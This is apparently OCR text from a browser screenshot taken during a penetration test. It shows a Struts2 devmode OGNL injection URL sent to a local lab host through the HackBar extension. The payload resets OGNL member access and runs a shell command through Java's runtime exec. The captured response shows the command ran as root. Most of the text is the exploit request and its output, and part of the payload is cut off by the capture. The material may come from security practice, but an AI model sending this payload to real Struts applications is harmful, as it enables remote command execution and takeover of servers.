 不安全 | 192.168.102.128:8080/devmode.action?debug=command&expression=(%23_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f(%23context[%23par...
应用 php phar LFI | 简简 国外安全网站收集... 披星戴月奔向理想... src
uid=0(root) gid=0(root) groups=0(root)
null
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.102.128:8080/devmode.action?debug=command&expression=
(%23_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f(%23context[%23parameters.rpsobj[0]].getWriter().println(@org.apache.commons.io.IOUtils@toString(@java.la
me().exec(%23parameters.command[0]).getInputStream()))):xx.toString.json&rpsobj=com.opensymphony.xwork2.dispatcher.HttpServletResponse&content=123456789&command=id